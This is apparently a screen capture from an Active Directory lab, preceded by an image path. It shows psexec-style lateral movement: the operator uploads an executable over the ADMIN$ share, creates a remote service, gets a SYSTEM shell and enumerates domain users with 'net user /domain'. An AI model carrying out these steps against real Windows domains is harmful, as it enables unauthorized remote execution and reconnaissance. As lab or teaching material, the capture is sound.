 1 2 3 4 192.168.145.78 3:00
root@hellsender: ~/Active Directory
File Actions Edit View Help
[*] Found writable share ADMIN$
[*] Uploading file uZjtElnw.exe
[*] Opening SVCManager on 192.168.159.132.....
[*] Creating service tQbA on 192.168.159.132.....
[*] Starting service tQbA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> net user /domain
The request will be processed at a domain controller for domain FRIENDS.local.
User accounts for \\FRIENDS-DC.FRIENDS.local
Administrator cbing Guest
jtribbiani krbtgt mgeller
pbuffay rgeller rgreen
svc_backup
The command completed with one or more errors.
C:\Windows\system32> net user